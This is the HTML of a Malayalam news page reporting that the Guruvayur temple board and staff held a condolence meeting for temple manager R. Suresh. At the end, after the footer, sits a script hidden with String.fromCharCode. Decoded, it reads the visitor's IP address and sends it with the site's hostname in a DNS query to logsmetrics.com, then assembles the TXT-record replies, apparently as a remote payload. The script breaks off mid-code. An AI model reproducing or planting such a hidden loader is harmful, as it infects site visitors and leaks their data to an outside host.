					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/news/" ><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു</span><meta itemprop="item" content="https://malayalamdaily.in/temple-manager-suresh-remembarance/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="edutqnvmk edutqnvmk-after-header edutqnvmk-pubadban edutqnvmk-show-desktop edutqnvmk-show-tablet-portrait edutqnvmk-show-tablet-landscape edutqnvmk-show-phone edutqnvmk-loc-header_after edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-84624-1314449784" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-34667" class="post-34667 post type-post status-publish format-standard has-post-thumbnail  category-news single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2019/05/suresh-remembarance.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-05-03T22:38:10+05:30">Last updated <b>May 3, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു&url=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F&title=ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/05/suresh-remembarance.jpg&description=ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു&body=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="edutqnvmk edutqnvmk-post-top edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-77864-960136806" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ഗുരുവായൂർ : ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ ദേവസ്വം  ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു . ദേവസ്വം കോൺഫറൻസ്‌ ഹാളിൽ  നടന്ന അനുശോചന യോഗത്തിൽ  ചെയർമാൻ  അഡ്വ കെ ബി  മോഹൻദാസ്  അധ്യക്ഷത  വഹിച്ചു . അഡ്മിനിസ്ട്രേറ്റർ  വി എസ്  ശിശിർ അനുസ്മരണ പ്രമേയം  അവതരിപ്പിച്ചു . ഭരണസമിതി അംഗങ്ങൾ ആയ എം വിജയൻ എ വി പ്രശാന്ത് , പി ഗോപിനാഥൻ  തുടങ്ങിയവർ  സംബന്ധിച്ചു .  സഹപ്രവർത്തകർ സുരേഷിനെ  അനുസ്മരിച്ചു . </p><div class="edutqnvmk edutqnvmk-post-inline edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-66798-2064471127" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="66798" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/04/100x700-pixles-ad-scaled.jpg" alt="First Paragraph Jitesh panikar (working)" /></div></div> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു&url=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F&title=ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/05/suresh-remembarance.jpg&description=ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു&body=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/ai-y-f-founder-day-celebration-guruvayur/" rel="prev">എ.ഐ.വൈ.എഫ്. സ്ഥാപകദിനാഘോഷം ഗുരുവായൂരിൽ</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/kajah-beedi-workers/" rel="next">തൊഴിൽ നഷ്ടപ്പെട്ട  ബീഡി തൊഴിലാളികൾക്ക്  തൊഴിൽ ലഭിച്ചു</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_345922168_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_345922168_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_345922168_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_345922168_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92241 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ബാലികയെ പീഡിപ്പിച്ച മധ്യ വയസ്കന് 14വർഷ തടവ്" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/Screenshot_20260128_175508_Facebook-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_20260128_175508_Facebook-86x64.jpg&quot;,&quot;210&quot;:&quot;Screenshot_20260128_175508_Facebook-210x136.jpg&quot;,&quot;279&quot;:&quot;Screenshot_20260128_175508_Facebook-279x220.jpg&quot;,&quot;357&quot;:&quot;Screenshot_20260128_175508_Facebook-357x210.jpg&quot;,&quot;408&quot;:&quot;Screenshot_20260128_175508_Facebook.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/balikaye-peedipicha-prathik-thadav/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/balikaye-peedipicha-prathik-thadav/" title="ബാലികയെ പീഡിപ്പിച്ച മധ്യ വയസ്കന് 14വർഷ തടവ്">
			<span class="post-title">
				ബാലികയെ പീഡിപ്പിച്ച മധ്യ വയസ്കന് 14വർഷ തടവ്			</span>
	</a>
	</p></div>
</div >
<div  class="post-92238 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="പെരുന്തട്ട മഹാദേവ ക്ഷേത്രത്തിൽ മഹാരുദ്രം" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/Perumthitta_Temple_Guruvayur-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Perumthitta_Temple_Guruvayur-86x64.jpg&quot;,&quot;210&quot;:&quot;Perumthitta_Temple_Guruvayur-210x136.jpg&quot;,&quot;279&quot;:&quot;Perumthitta_Temple_Guruvayur-279x220.jpg&quot;,&quot;357&quot;:&quot;Perumthitta_Temple_Guruvayur-357x210.jpg&quot;,&quot;720&quot;:&quot;Perumthitta_Temple_Guruvayur.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/perunthatta-kshethrathil-maharudram/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/perunthatta-kshethrathil-maharudram/" title="പെരുന്തട്ട മഹാദേവ ക്ഷേത്രത്തിൽ മഹാരുദ്രം">
			<span class="post-title">
				പെരുന്തട്ട മഹാദേവ ക്ഷേത്രത്തിൽ മഹാരുദ്രം			</span>
	</a>
	</p></div>
</div >
<div  class="post-92236 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ക്യാമറക്കും ലെൻസുകൾക്കും തകരാർ 4.06 ലക്ഷം നൽകണം" data-src="https://malayalamdaily.in/wp-content/uploads/2025/12/IMG-20251208-WA0166-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251208-WA0166-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251208-WA0166-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251208-WA0166-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251208-WA0166-357x210.jpg&quot;,&quot;650&quot;:&quot;IMG-20251208-WA0166.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/camerakum-lensukalkum-thakarar/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/camerakum-lensukalkum-thakarar/" title="ക്യാമറക്കും ലെൻസുകൾക്കും തകരാർ 4.06 ലക്ഷം നൽകണം">
			<span class="post-title">
				ക്യാമറക്കും ലെൻസുകൾക്കും തകരാർ 4.06 ലക്ഷം നൽകണം			</span>
	</a>
	</p></div>
</div >
<div  class="post-92233 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="മണത്തല നേർച്ച, കോൺഗ്രസ്‌ ഇൻഫർമേഷൻ കൌണ്ടർ തുടങ്ങി." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260128-WA0007-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260128-WA0007-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260128-WA0007-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260128-WA0007-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260128-WA0007-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260128-WA0007-750x430.jpg&quot;,&quot;1600&quot;:&quot;IMG-20260128-WA0007.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/congress-information-center/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/congress-information-center/" title="മണത്തല നേർച്ച, കോൺഗ്രസ്‌ ഇൻഫർമേഷൻ കൌണ്ടർ തുടങ്ങി.">
			<span class="post-title">
				മണത്തല നേർച്ച, കോൺഗ്രസ്‌ ഇൻഫർമേഷൻ കൌണ്ടർ തുടങ്ങി.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1684456696 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[34667],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[5],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"1d3f86e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1684456696"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1684456696" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_345922168_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_345922168_2">
			<script>var bs_deferred_loading_bsd_relatedposts_345922168_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10